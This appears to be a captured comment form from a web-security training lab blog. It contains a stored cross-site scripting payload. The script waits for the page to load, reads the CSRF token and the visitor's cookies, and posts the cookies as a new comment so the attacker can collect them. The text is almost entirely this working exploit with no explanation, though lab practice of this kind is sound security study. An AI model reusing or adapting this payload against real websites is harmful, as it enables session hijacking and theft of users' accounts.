 Comment:

<script>
// Wait the window is fully loaded, otherwise the CSRF token will be empty
window.onload = function (){
// Fetch CSRF token value
var csrfToken = document.getElementsByTagName('input')[0].value;

// Construct the require POST parameters
var data = 'csrf=' + csrfToken + '&';
data += 'postId=8&';
data += 'comment=' + document.cookie + '&';
data += 'name=XSS&';
data += 'email=xss@xss.com&';
data += 'website='

// Send the victim's cookie
fetch('https://0ae1002c03c1e617c057f97200fa00c7.web-security-academy.net/post/comment',
{
method: 'POST',
mode: 'no-cors',
body: data
}
)
};
</script>

Name:

test

Email:

test@test.com

Website:

Post Comment

< Back to Blog